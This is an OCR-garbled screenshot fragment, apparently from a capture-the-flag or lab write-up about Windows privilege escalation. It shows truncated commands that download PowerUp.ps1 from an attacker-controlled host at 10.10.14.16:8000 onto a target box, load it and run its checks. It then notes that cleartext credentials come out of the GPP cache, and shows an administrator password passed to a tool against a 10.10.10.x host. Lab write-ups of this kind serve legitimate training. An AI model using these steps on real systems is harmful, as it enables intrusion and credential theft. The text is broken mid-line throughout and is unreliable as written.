
rivesc/PowerUp.ps1
d it to Windows box:
WebRequest 10.10.14.16:8000/PowerUp.ps1 -Out
s\mssql-svc\downloads\PowerUp.ps1
script
Module .\PowerUp.ps1. .\PowerUp.ps1Invoke-Al
give us clear text credentials form GPP cache
py
rator:’MyUnclesAreMarioAndLuigi!!1!’@10.10.10.